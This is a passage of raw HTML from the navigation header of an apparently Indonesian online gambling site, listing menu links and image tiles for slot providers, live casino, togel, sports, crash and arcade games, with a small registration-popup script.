if(window.location.search.startsWith('?register')){$('#register_modal').modal();$('#popup_modal').modal('hide');}});</script></div></div></div></div><div class=site-header><div class=container><div class=row><div class="col-sm-3 col-md-3"><a href=/desktop/home class=logo style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/logo-background.png?v=20250529)"> <img alt=Logo loading=lazy src=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/logo_96c00afb-2339-4071-aabc-5685e6905423_1766404541240.png> </a></div><div class="col-sm-9 col-md-9"><div class=menu-slide id=menu_slides><i class="glyphicon glyphicon-chevron-left left_trigger"></i><ul class=top-menu style="--separator-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/vertical-seperator.png?v=20250529)"><li data-active=false><a href=/desktop/hot-games> <img alt="Hot Games" height=30 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/hot-games.svg?v=20250529" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/hot-games-active.svg?v=20250529)" width=30> Hot Games </a><ul class=game-list style="--maintenance-text:'Pemeliharaan'"><li><a href=/desktop/slots/pragmatic data-maintenance-status=false><div class=background><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250529" type=image/png><img alt=HOT class=floating-icon loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250529"></picture></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-7.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-6/game-code-48.webp?v=20250529)"></div></a><li><a href=/desktop/slots/jili data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-70.webp?v=20250529)"></div></a><li><a href=/desktop/slots/habanero data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-16.webp?v=20250529)"></div></a><li><a href=/desktop/slots/microgaming data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-17.webp?v=20250529)"></div></a><li><a href=/desktop/slots/pgsoft data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-9.webp?v=20250529)"></div></a><li><a href=/desktop/slots/no-limit-city data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-92.webp?v=20250529)"></div></a><li><a href=/desktop/slots/hacksaw data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-98.webp?v=20250529)"></div></a><li><a href=/desktop/slots/slot88 data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-40.webp?v=20250529)"></div></a></ul><li data-active=false><a href=/desktop/slots> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250529" type=image/png><img alt=HOT class=floating-icon loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250529"></picture> <img alt=Slots height=30 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/slots.svg?v=20250529" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/slots-active.svg?v=20250529)" width=30> Slots </a><ul class=game-list style="--maintenance-text:'Pemeliharaan'"><li><a href=/desktop/slots/pragmatic data-maintenance-status=false><div class=background><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250529" type=image/png><img alt=HOT class=floating-icon loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250529"></picture></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-7.webp?v=20250529)"></div></a><li><a href=/desktop/slots/jili data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-70.webp?v=20250529)"></div></a><li><a href=/desktop/slots/pgsoft data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-9.webp?v=20250529)"></div></a><li><a href=/desktop/slots/slot88 data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-40.webp?v=20250529)"></div></a><li><a href=/desktop/slots/fat-panda data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-112.webp?v=20250529)"></div></a><li><a href=/desktop/slots/hacksaw data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-98.webp?v=20250529)"></div></a><li><a href=/desktop/slots/no-limit-city data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-92.webp?v=20250529)"></div></a><li><a href=/desktop/slots/habanero data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-16.webp?v=20250529)"></div></a><li><a href=/desktop/slots/microgaming data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-17.webp?v=20250529)"></div></a><li><a href=/desktop/slots/fivegg data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-114.webp?v=20250529)"></div></a><li><a href=/desktop/slots/playtech data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-2.webp?v=20250529)"></div></a><li><a href=/desktop/slots/king-midas data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-116.webp?v=20250529)"></div></a><li><a href=/desktop/slots/fast-spin data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-110.webp?v=20250529)"></div></a><li><a href=/desktop/slots/vplus data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-115.webp?v=20250529)"></div></a><li><a href=/desktop/slots/joker data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-6.webp?v=20250529)"></div></a><li><a href=/desktop/slots/fachai data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-72.webp?v=20250529)"></div></a><li><a href=/desktop/slots/advantplay data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-54.webp?v=20250529)"></div></a><li><a href=/desktop/slots/smartsoft data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-108.webp?v=20250529)"></div></a><li><a href=/desktop/slots/naga-games data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-87.webp?v=20250529)"></div></a><li><a href=/desktop/slots/jdb data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-51.webp?v=20250529)"></div></a><li><a href=/desktop/slots/playstar data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-65.webp?v=20250529)"></div></a><li><a href=/desktop/slots/ion-slot data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-50.webp?v=20250529)"></div></a><li><a href=/desktop/slots/btgaming data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-118.webp?v=20250529)"></div></a><li><a href=/desktop/slots/crowd-play data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-73.webp?v=20250529)"></div></a><li><a href=/desktop/slots/amb-slot data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-61.webp?v=20250529)"></div></a><li><a href=/desktop/slots/bigpot data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-75.webp?v=20250529)"></div></a><li><a href=/desktop/slots/vpower data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-77.webp?v=20250529)"></div></a><li><a href=/desktop/slots/octoplay data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-109.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-26.webp?v=20250529)"></div></a><li><a href=/desktop/slots/mario-club data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-80.webp?v=20250529)"></div></a><li><a href=/desktop/slots/dragoonsoft data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-81.webp?v=20250529)"></div></a><li><a href=/desktop/slots/live22 data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-45.webp?v=20250529)"></div></a><li><a href=/desktop/slots/aigaming data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-122.webp?v=20250529)"></div></a><li><a href=/desktop/slots/cq9 data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-13.webp?v=20250529)"></div></a><li><a href=/desktop/slots/yggdrasil data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-42.webp?v=20250529)"></div></a><li><a href=/desktop/slots/playngo data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-18.webp?v=20250529)"></div></a></ul><li data-active=false><a href=/desktop/casino> <img alt="Live Casino" height=30 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/casino.svg?v=20250529" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/casino-active.svg?v=20250529)" width=30> Live Casino </a><ul class=game-list style="--maintenance-text:'Pemeliharaan'"><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-1.webp?v=20250529)"></div></a><li><a href=/desktop/casino/pragmatic data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-41.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-66.webp?v=20250529)"></div></a><li><a href=/desktop/casino/evo-gaming data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-38.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-27.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-39.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-100.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-14.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-44.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-84.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-10.webp?v=20250529)"></div></a></ul><li data-active=false><a href=/desktop/race> <img alt=Race height=30 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/race.svg?v=20250529" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/race-active.svg?v=20250529)" width=30> Race </a><ul class=game-list style="--maintenance-text:'Pemeliharaan'"><li><a href=/desktop/race/marblex data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-10/game-code-117.webp?v=20250529)"></div></a></ul><li data-active=false><a href=/desktop/others> <img alt=Togel height=30 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/others.svg?v=20250529" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/others-active.svg?v=20250529)" width=30> Togel </a><ul class=game-list style="--maintenance-text:'Pemeliharaan'"><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-6/game-code-48.webp?v=20250529)"></div></a></ul><li data-active=false><a href=/desktop/sport> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250529" type=image/png><img alt=HOT class=floating-icon loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250529"></picture> <img alt=Olahraga height=30 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/sports.svg?v=20250529" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/sports-active.svg?v=20250529)" width=30> Olahraga </a><ul class=game-list style="--maintenance-text:'Pemeliharaan'"><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-5.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-23.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-69.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250529" type=image/png><img alt=HOT class=floating-icon loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/floating-icon/1.png?v=20250529"></picture></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-83.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=true><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-71.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-86.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-102.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=true><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-103.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-55.webp?v=20250529)"></div></a></ul><li data-active=false><a href=/desktop/crash-game> <img alt="Crash Game" height=30 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/crash-game.svg?v=20250529" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/crash-game-active.svg?v=20250529)" width=30> Crash Game </a><ul class=game-list style="--maintenance-text:'Pemeliharaan'"><li><a href=/desktop/crash-game/pragmatic data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-41.webp?v=20250529)"></div></a><li><a href=/desktop/crash-game/aviator data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-82.webp?v=20250529)"></div></a><li><a href=/desktop/crash-game/smartsoft data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-108.webp?v=20250529)"></div></a><li><a href=/desktop/crash-game/microgaming data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-17.webp?v=20250529)"></div></a><li><a href=/desktop/crash-game/gemini data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-107.webp?v=20250529)"></div></a><li><a href=/desktop/crash-game/inout data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-119.webp?v=20250529)"></div></a><li><a href=/desktop/crash-game/spade-gaming data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-29.webp?v=20250529)"></div></a><li><a href=/desktop/crash-game/advantplay-mini-game data-maintenance-status=true><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-62.webp?v=20250529)"></div></a><li><a href=/desktop/crash-game/joker data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-6.webp?v=20250529)"></div></a><li><a href=/desktop/crash-game/dragoonsoft data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-81.webp?v=20250529)"></div></a></ul><li data-active=false><a href=/desktop/arcade> <img alt=Arcade height=30 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/arcade.svg?v=20250529" style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/menu/arcade-active.svg?v=20250529)" width=30> Arcade </a><ul class=game-list style="--maintenance-text:'Pemeliharaan'"><li><a href=/desktop/arcade/pragmatic data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-7.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/microgaming data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-17.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/hacksaw data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-98.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/king-midas data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-116.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/jili data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-70.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/gemini data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-107.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/inout data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-119.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/aviator data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-82.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/fachai data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-72.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/joker data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-6.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/btgaming data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-118.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/amb-slot data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-61.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/crowd-play data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-73.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/vpower data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-77.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/mario-club data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-80.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/dragoonsoft data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-81.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/cq9 data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-13.webp?v=20250529)"></div></a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-96.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/jdb data-maintenance-status=false><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-51.webp?v=20250529)"></div></a><li><a href=/desktop/arcade/advantplay-mini-game data-maintenance-status=true><div class=background></div><div class=foreground style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-62.webp?v=20250529)"></div></a></ul><li data-active=false><a href=/desktop/e-sports> <img alt=E-Sports 